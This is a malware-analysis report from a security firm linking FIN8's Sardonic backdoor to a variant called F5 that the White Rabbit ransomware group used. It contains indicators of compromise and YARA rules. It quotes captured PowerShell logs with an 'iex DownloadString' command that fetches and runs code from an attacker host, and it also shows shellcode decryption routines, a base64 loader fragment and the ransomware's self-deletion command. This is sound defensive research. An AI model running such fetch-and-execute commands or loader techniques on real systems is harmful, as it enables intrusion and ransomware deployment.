Lodestone

# White Rabbit Continued: Sardonic and F5## WHITE RABBIT CONTINUED: SARDONIC AND F5

In December 2021, Lodestone published an article linking a previously unknown ransomware group, White Rabbit, to the threat actor group FIN8 after observing striking similarities between the two during an investigation. The subsequent efforts by the cybersecurity community have brought together experts from around the world to "follow the White Rabbit," so to speak, and gain more insight into an emerging threat.

Since the time the last article was published, Lodestone has observed evidence that a new version of FIN8's BadHatch backdoor malware, Sardonic, has been deployed and seen in use by White Rabbit. Lodestone experts have identified strong overlap between Sardonic and this new backdoor malware, dubbed F5 and encountered as part of the investigation that initially resulted in the discovery of the White Rabbit group.

### SARDONIC VS F5

Overall, the functionality of the Sardonic .NET assembly ("MDAC.dll") and the F5 assembly ("Default.dll") have strong similarities. They both contain Rivest Cipher 4 (RC4) encrypted shellcode, with the decryption key contained in the DLL, and both are compressed using Gzip. In the samples recovered by Lodestone, the decryption key for the "MDAC.dll" shellcode was 802d8B9Fe13f576163DEab429754cA0C, while the key for "Default.dll" was 15e280Ea9d63270Fb89763514cDCABf4. As reflected in the screen snippets below, the decryption algorithms remained essentially unchanged.

```
                mov     r9b, 0D1h          ; initial key
                mov     rcx, 2BB4h         ; number of bytes to decrypt
                lea     r11, loc_19+1      ; address of piece to decrypt

decrypt_top:                               ; CODE XREF: seg000:loc_19↓j
                xor     [r11+rcx], r9b     ; decrypt a byte of code
                add     r9b, [r11+rcx]     ; update key

loc_19:                                    ; DATA XREF: seg000:00000000(
                loop    decrypt_top        ; decrypt a byte of code
; ---------------------------------------------------------------------------
                db  95h
```

*Sardonic Shellcode Decryption Routine*```
seg000:0000000000000000 ; Segment type: Pure code
seg000:0000000000000000 seg000          segment byte public 'CODE' use64
seg000:0000000000000000                 assume cs:seg000
seg000:0000000000000000                 assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing
seg000:0000000000000000                 mov     r9b, 3Ah ; ':'
seg000:0000000000000003                 mov     rcx, 159Dh
seg000:000000000000000A                 lea     r15, loc_19+1
seg000:0000000000000011
seg000:0000000000000011 loc_11:                                 ; CODE XREF: seg000:loc_19↓j
seg000:0000000000000011                 xor     [r15+rcx], r9b
seg000:0000000000000015                 add     r9b, [r15+rcx]
seg000:0000000000000019
seg000:0000000000000019 loc_19:                                 ; DATA XREF: seg000:000000000000000A↑o
seg000:0000000000000019                 loop    loc_11
seg000:0000000000000019 ; ---------------------------------------------------------------------------
seg000:000000000000001B                 db 0CCh
seg000:000000000000001C                 db  27h ; '
```

*F5 Shellcode Decryption Routine*

Although the F5 and Sardonic backdoors appear to function nearly identically to each other, some features of the PowerShell script and the .NET DLL mentioned in the Bitdefender paper appear to have been removed; the PowerShell script no longer has an option to kill an existing process, and the "4BMARC2WKL" marker prepending the shellcode in "MDAC.dll" does not exist in "Default.dll". Since these were minor features of the malware, Lodestone could not determine why they may have been explicitly removed by the author.

```
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General  Details

Creating Scriptblock text (1 of 7):
if ($D742 -ne $null) { Stop-Process $D742 -Force };
if ([IntPtr]::size -eq 4 )
{
$ae74
= 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEDAEZLK7EAAAAAAAAAAOAAAiELATAAAHgAAAAGAAAAAAAAVjAAAAAgAAAAoAAAAAAAAEAAAgAAAAAgAABAAAAAAAAAAEAAAAAAA...
```

*Sardonic PowerShell Script with Process Killing Functionality*White Rabbit Continued: Sardonic and F5

*F5 PowerShell Script without Process Killing Functionaliity*

Another observation Lodestone made during the investigation was a change in the method name executed by the PowerShell script. In Sardonic, the method used was "MSDAC.PerfOSChecker::StartCheck"; however, in F5, the name was changed to "o5518470.kfC09272::p65E1a71". Surprisingly, Lodestone did observe evidence of threat actors creating a new Windows Management Instrumentation (WMI) consumer for the F5 PowerShell script. It is possible that efforts to configure F5 to establish this persistence were abandoned once a decision was made deploy ransomware.

| property | value |
|---|---|
| md5 | 0708B2C2F1A5F8EC8D64DB761CAF2205 |
| sha1 | C1115C834764974B131B82F8DD0DD6692AD9FD7F |
| sha256 | F487F02E5E3F1F66DF190771DB1EF6F03BA25B9280FA27EA4AB9DF6E39C5A49C |
| age | 1 |
| size | 122 (bytes) |
| format | RSDS |
| debugger-stamp | 0xF9554826 (Sun Jul 23 16:36:54 2102 \| UTC) |
| path | C:\Users\dev_win10_00\Documents\Sardonic\SardonicUtility\LoaderAssembly\obj\x86\Release\MSDAC.pdb |
| Guid | 40715AA7-7E0F-474B-AAF-D12A70A3BFCE |

| property | value |
|---|---|
| md5 | 08E5F8D1EB574AF8EA81B00D859868B8 |
| sha1 | 04427CE15C8AFF60C66144C68A739DC0866ED488 |
| sha256 | D96A44F8A06A1082CE94F66A21299126C568298BF76CFB1361100BDD0065DD57 |
| age | 1 |
| size | 112 (bytes) |
| format | RSDS |
| debugger-stamp | 0x903DE08C (Fri Sep 07 23:04:44 2046 \| UTC) |
| path | C:\Users\dev_win10_00\Documents\f5\F5Utility\LoaderAssembly\obj\x86\Release\Default.pdb |
| Guid | 6174A428-40E-41EA-832-A68EB54A610 |

*Program Database (PDB) Paths for "MDAC.dll" and "Default.dll"*Lodestone encountered some difficulties in the analysis of "Default.dll" which hampered progress. What Lodestone has determined thus far, however, is that, like the shellcode in "MDAC.dll", the "Default.dll" shellcode first checks the name of its parent process. If the parent process is "powershell.exe", the shellcode will open "lsass.exe" with SeDebugPrivilege and copies its system token. Then, it creates a child process, "WmiPrvSE.exe", with system privileges to enable it to inject its own code and run with elevated privileges. The malware then generates a 32-byte hardware ID based on the computer name and C volume serial number. The system time and hardware ID are then encrypted with a custom algorithm and placed into a 64-byte buffer before an attempt is made to connect to the C2 server. If the malware is unable to reach the C2 server after five attempts, it will terminate itself.

| No. | Time | Source | Src Port | Destination | Dst Port | Protocol | Info |
|---|---|---|---|---|---|---|---|
| 1 | 22:02:51 | 192.168.81.130 | 49814 | 170.130.55.120 | 443 | TCP | 49814 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
| 158 | 22:04:12 | 192.168.81.130 | 49838 | 170.130.55.120 | 443 | TCP | 49838 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
| 179 | 22:05:33 | 192.168.81.130 | 49841 | 170.130.55.120 | 443 | TCP | 49841 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
| 184 | 22:06:54 | 192.168.81.130 | 49842 | 170.130.55.120 | 443 | TCP | 49842 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
| 190 | 22:08:15 | 192.168.81.130 | 49843 | 170.130.55.120 | 443 | TCP | 49843 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1 |

*Unsuccessful attempts to reach the C2 server*

## EVIDENCE OF A HUMAN OPERATOR

Interestingly, Lodestone may have found evidence supporting Bitdefender's belief that the Sardonic or F5 loader is copied to the victim's machine via a manual process instead of automation. The logs Lodestone analyzed during the course of its investigation show that the filename of the URL hosting the malware was always a random, 6-character alphanumeric string that changed nearly every time the command was run. In one of the events, however, Lodestone noticed that the filename contained seven characters. The PowerShell log in the image below shows a command to download a file from hxxps://104-168-201-26.sslip[.]io/36d851e. Roughly one minute later, another command was run to download a file from hxxps://104-168-201-26.sslip[.]io/6d851e. Lodestone believes that the best explanation for this is that a human operator entered the incorrect URL and then reran the same command with the correct URL.Event 400, PowerShell (PowerShell)

General | Details

```
SequenceNumber=13

HostName=ConsoleHost
HostVersion=5.1.14393.4583
HostId=a78797bd-1e3a-4524-a07a-ad7eaa79e4e2
HostApplication=powershell.exe -neop -ep bypass -c iex (New-Object System.Net.WebClient).DownloadString('https://104-168-201-26.sslip.io/36d851e')
EngineVersion=5.1.14393.4583
RunspaceId=beac8edb-d1e7-4f16-84c3-a21919310b1d
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
```

Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 8/18/2021 4:08:06 PM

*PowerShell with a Typo*

Event 400, PowerShell (PowerShell)

General | Details

```
Engine state is changed from None to Available.

Details:
    NewEngineState=Available
    PreviousEngineState=None

    SequenceNumber=13

    HostName=ConsoleHost
    HostVersion=5.1.14393.4583
    HostId=98134ed0-58ed-46bb-a10b-a64ecf45de41
    HostApplication=powershell.exe -neop -ep bypass -c iex (New-Object System.Net.WebClient).DownloadString('https://104-168-201-26.sslip.io/6d851e')
    EngineVersion=5.1.14393.4583
    RunspaceId=a2f205e3-def4-4088-9b48-9ab466882e05
    PipelineId=
```

Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 8/18/2021 4:09:05 PM

*PowerShell with the Typo Corrected*## WHITE RABBIT

When Lodestone first acquired a sample of the ransomware, its experts observed that it was highly obfuscated, had strange file extensions (.physiat and .uderro), and used an invalid digital certificate. Additionally, Lodestone determined that the malware checked the command line arguments using “-f”, “-l”, “-p”, and “-t” flags.

```
Found %u, encrypted %u, errors %u
Bad start time: "%s"
%s(%u).%sERROR %u - %s
Global\%08X-%04X-%04X-%04X-%08X%04X
\\?\
Operating System
Floppy
%S
cmd /c choice /t %u /d y & attrib -h "%s" & del "%s"
```

*Manually Decrypted Ransomware Strings*

Lodestone’s theory that the “-p” flag was for the password used to decrypt the payload was confirmed by a Trend Micro article on White Rabbit, as Lodestone’s sample used the same passphrase as the sample analyzed by Trend Micro. The other flags allow an operator to specify which files (-f) to encrypt, an output (-l) for a log file, and a start time (-t) to begin encryption (if no time is specified the ransomware executes immediately). Once the malware completes its encryption function it executes a self-deletion function using the command:

cmd /c choice /t 9 /d y & attrib -h \"[fname]\" & del \"[fname]\"```
SignerCertificate      : [Subject]
                           E="release+certificates@mozilla.com", CN=Mozilla Corporation, OU=Firefox Engineering Operations,
                           O=Mozilla Corporation, L=Mountain View, S=California, C=US

                         [Issuer]
                           CN=DigiCert SHA2 Assured ID Code Signing CA, OU=www.digicert.com, O=DigiCert Inc, C=US

                         [Serial Number]
                           0DDEB53F957337FBEAF98C4A615B149D

                         [Not Before]
                           5/6/2020 5:00:00 PM

                         [Not After]
                           5/12/2021 5:00:00 AM

                         [Thumbprint]
                           91CABEA509662626E34326687348CAF2DD3B4BBA

TimeStamperCertificate : [Subject]
                           CN=DigiCert Timestamp Responder, O=DigiCert, C=US

                         [Issuer]
                           CN=DigiCert Assured ID CA-1, OU=www.digicert.com, O=DigiCert Inc, C=US

                         [Serial Number]
                           03019A023AFF58B16BD6D5EAE617F066

                         [Not Before]
                           10/21/2014 5:00:00 PM

                         [Not After]
                           10/21/2024 5:00:00 PM

                         [Thumbprint]
                           614D271D9102E30169822487FDE5DE00A352B01D

Status                 : HashMismatch
StatusMessage          : The contents of file                                          might have been
                         changed by an unauthorized user or process, because the hash of the file does not match the hash
                         stored in the digital signature. The script cannot run on the specified system. For more
                         information, run Get-Help about_Signing.
Path                   :
SignatureType          : Authenticode
IsOSBinary             : False
```

*Certificate Used by White Rabbit*

Lodestone continues to monitor the situation for any further developments and would like to thank its partners at Group-IB for their contributions to this investigation. To learn more about Group-IB, visit the following link: [https://www.group-ib.com/](https://www.group-ib.com/).## INDICATORS OF COMPROMISE

### IP Addresses

- 64.44.131[.]34
- 91.90.194[.]30
- 104.168.132[.]128
- 170.130.55[.]120

### Domains

- 91-90-194-30.sslip[.]io
- 104-168.132[.]128.nip[.]io

### URLs

https://104-168-132-128.nip[.]io/51b16c

http://va5vkfdihi5forrzsnmins436z3cbvf3sqqkl4lf6l6kn3t5kc5efrad[.]onion

### Filenames

- "default.dll"
- "l.exe"
- "z.exe"

### Hash Values

- 655c3c304a2fe76d178f7878d6748439 ("default.dll")
- 6ffa106ac8d923ca32bc6162374f488b (Sardonic PowerShell script)
- fb3de0512d1ee5f615edee5ef3206a95 (Sardonic x86 DLL)
- 4a03238e31e3e90b38870ffc0a3ceb3b (Sardonic x64 DLL)
- Beffdd959b1f7e11e1c2b31af2804a07 (F5 PowerShell script)- d9f5a846726f11ae2f785f55842c630f (F5 x86 DLL)
- 087f82581b65e3d4af6f74c8400be00e (F5 x64 DLL)
- e49fe89435297f1bca1377053eaa6ded (White Rabbit ransomware)

### YARA Rules

```
rule fin8_powershell_dll_loader
{
meta:
description = “Powershell .NET DLL Loader”
sample_private =
“adac9106216e6d2eb2a6d1a0a01d7286dddd6bafdab9eb1cd182dd49924663a2”

strings:
        /* if([IntPtr]::size -eq 4){ */
$s0 = { 3D 69 66 28 5B 49 6E 74 50 74 72 5D 3A 3A 73 69 7A 65 20 2D 65 71 20 34 29
7B }
/* [System.Reflection.Assembly]::Load([System.Convert]::FromBase64String( */
$s1 = { 5B 53 79 73 74 65 6D 2E 52 65 66 6C 65 63 74 69
6F 6E 2E 41 73 73 65 6D 62 6C 79 5D 3A 3A 4C 6F
61 64 28 5B 53 79 73 74 65 6D 2E 43 6F 6E 76 65
72 74 5D 3A 3A 46 72 6F 6D 42 61 73 65 36 34 53
74 72 69 6E 67 28 }

condition:
all of them
}

rule fin8_dotnet_shellcode_loader
{
meta:
description = “Sardonic Shellcode Loader”
sample =
``````
"03e8b29ad5055f1dda1b0e9353dc2c1421974eb3d0a115d0bb35c7d76f50de20"  /*
Default.dll (x86) */
sample =
"4ee21b5fd8597e494ae9510f440a1d5bbcdb01bc653226e938df4610ee691f3a"  /*
Default.dll (x64) */

strings:
$pdb1 = "C:\\Users\\dev_win10_00\\Documents\\f5\\F5Utility\\
LoaderAssembly\\obj\\ " nocase ascii
$s0 = "Default.dll" fullword wide
$s1 = "12F9333185494642C1587A546D2287C1A4C01A2A" fullword ascii
$s2 = "05F6DF120FF54415A6B75A4B1894A83C6D865030" fullword ascii
$s3 = "78893E31FF10BDE2CBCB8A51664788D7DC0FC194" fullword ascii
$s4 = "15e280Ea9d63270Fb89763514cDCABf4" fullword ascii

condition:
2 of them
}

rule fin8_shellcode_memory
{
meta:
description = "Sardonic Shellcode(in the memory)"
strings:
$h_x86 = { E8 00 00 00 00 5F B9 [2] 00 00 [2] 30 ?? 0F 17 00 00 00 02 ?? 0F 17 00
00 00 E2 F0 }
/*
*a1 = ((*a1 ^ (*a1 << 6)) >> 13) ^ (*a1 << 18) & 0xFFF80000;
*a2 = (4 * *a2) & 0xFFFFFFE0 ^ (((4 * *a2) ^ *a2) >> 27);
*a3 = ((*a3 ^ (*a3 << 13)) >> 21) ^ (*a3 << 7) & 0xFFFFF800;
v4 = (*a4 << 13) & 0xFFF00000 ^ ((*a4 ^ (8 * *a4)) >> 12);
*/
$chunk_x86 = { 89 3A 8B 03 8D 3C 85 ?? ?? ?? ?? 31 F8 83 E7 E0
``````
C1 E8 1B 31 F8 89 03 8B 39 89 F8 C1 E0 0D 31 F8
C1 E7 07 C1 E8 15 81 E7 00 F8 FF FF 31 C7 89 39
8B 3E 8D 04 FD ?? ?? ?? ?? 31 F8 C1 E7 0D 81 E7
00 00 F0 FF C1 E8 0C 31 F8 }
$h_x64 = { 41 [2] 48 C7 C1 [2] 00 00 4C 8D [2] 00 00 00 45 30 }
/*
*a1 = (*a1 << 18) & 0xFFF80000 ^ ((*a1 ^ (*a1 << 6)) >> 13);
*a2 = (4 * *a2) & 0xFFFFFFE0 ^ (((4 * *a2) ^ *a2) >> 27);
*a3 = (*a3 << 7) & 0xFFFFF800 ^ ((*a3 ^ (*a3 << 13)) >> 21);
v4 = (*a4 << 13) & 0xFFF00000 ^ ((*a4 ^ (8 * *a4)) >> 12);
*/
$chunk_x64 = { 89 01 8B 02 44 8D 14 85 ?? ?? ?? ?? 44 31 D0 41
83 E2 E0 C1 E8 1B 44 31 D0 89 02 45 8B 10 44 89
D0 C1 E0 0D 44 31 D0 41 C1 E2 07 41 81 E2 00 F8
FF FF C1 E8 15 44 31 D0 41 89 00 45 8B 11 42 8D
04 D5 ?? ?? ?? ?? 44 31 D0 41 C1 E2 0D C1 E8 0C
41 81 E2 00 00 F0 FF 44 31 D0 }

condition:
any of them
}
```## ADDITIONAL INFORMATION RESOURCES

Michael Gillespie's White Rabbit announcement on Twitter:

https://twitter.com/demonslay335/status/1470823608725475334

Bitdefender on FIN8:

https://businessinsights.bitdefender.com/deep-dive-into-a-fin8-attack-a-forensic-investigation

https://www.bitdefender.com/files/News/CaseStudies/study/394/Bitdefender-PR-Whitepaper-BADHATCH-creat5237-en-EN.pdf

Trend Micro on White Rabbit:

https://www.trendmicro.com/en_us/research/22/a/new-ransomware-spotted-white-rabbit-and-its-evasion-tactics.html

MITRE profile on FIN8

https://attack.mitre.org/groups/G0061/

PUNCHBUGGY and PUNCHTRACK

https://www.mandiant.com/resources/windows-zero-day-payment-cards
https://blog.morphisec.com/security-alert-fin8-is-back